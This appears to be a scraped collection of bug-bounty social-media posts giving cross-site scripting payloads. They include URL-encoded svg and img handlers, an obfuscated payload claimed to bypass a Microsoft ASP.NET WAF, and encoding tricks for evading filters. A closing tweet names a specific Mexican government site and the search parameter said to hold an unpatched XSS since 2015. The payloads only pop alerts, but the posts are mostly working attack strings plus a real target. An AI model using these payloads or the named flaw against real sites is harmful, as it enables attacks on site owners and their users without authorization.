





#XSS could be be triggers in #url itself, no need to parameter injection✌🏻
Payloads:
1-
%3Csvg%20onload=alert(%22MrHex88%22)%3E
2-
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E
#bugbounty #bugbounty tip #bugbounty tips
#MrHex88










XSS Bypass - working on ASPNET Generic Microsoft WAF (detected by AFW00F)
<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc(`VulneravelXSS`%26%2300000000000000000041//
Tag the original creator below so I can give them some hacker clout.
#bugbounty #bugbounty tip




Basic XSS Encoding Tips ⏬
1) alert = window['al'+'ert']
2) bypass () with ``
3) replace space with /
4) encode symbols:
< = %3c
> = %3e
' = %22
[ = %5b
] = %5d
` = %60
Example Payload:
%3csvg/onload=window%5b'al'+'ert'%5d`1337`%3e
#bugbounty #bugbounty tips #hackthebox




![Ivan Castañeda (@ivancastl) on Twitter photo 2024-04-30 18:51:33 Este XSS fue reportado desde el 24 de junio de 2015 a las 07:07 horas y hasta la fecha no se ha hecho nada. @ISSSTE_mx
https[:]//oficinavirtual.issste.gob.mx/Resultados?Search='>XSS
Yo no lo hice, solo estoy avisando. Este XSS fue reportado desde el 24 de junio de 2015 a las 07:07 horas y hasta la fecha no se ha hecho nada. @ISSSTE_mx
https[:]//oficinavirtual.issste.gob.mx/Resultados?Search='>XSS
Yo no lo hice, solo estoy avisando.](https://pbs.twimg.com/media/GMby-tsWEAAJRSP.jpg)